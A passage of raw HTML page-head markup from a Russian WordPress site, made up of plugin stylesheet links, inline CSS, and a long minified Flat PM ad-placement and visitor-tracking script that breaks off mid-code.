<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"ee10ddeec6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style>    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var 